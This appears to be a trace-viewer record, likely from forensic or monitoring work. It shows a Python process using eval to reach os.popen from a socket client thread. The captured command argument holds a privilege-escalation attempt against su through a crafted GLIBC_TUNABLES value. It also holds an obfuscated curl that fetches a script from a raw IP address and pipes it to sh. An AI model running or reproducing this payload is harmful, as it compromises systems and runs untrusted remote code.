 builtins.eval
<module> (<string>:1)
popen (/usr/lib/python3.10/os.py:977)
Thread-75 (SocketClient) 5521
Current Selection
Slice popen (/usr/lib/python3.10/os.py:977)
Name popen (/usr/lib/python3.10/os.py:977)
Category fee
Start time 00:02:59.160 363 389
Duration 2ms 124us 799ns
Thread Thread-75 (SocketClient) [5521]
Process MainProcess [5404]
SQL ID slice[472929]
Arguments
args.func_args
buffering -1
cmd 'a=;env -i "GLIBC_TUNABLES=glibc.malloc.mxfast=glibc.malloc.mxfast=A" "Z=`printf "%08192x" 1`" /usr/bin/su --help||cu${a}rl -sk ht${a}tp:${a}/${a}/82.${a}105
${a}.114${a}.${a}101/down1.0|s${a}h &'
mode 'r'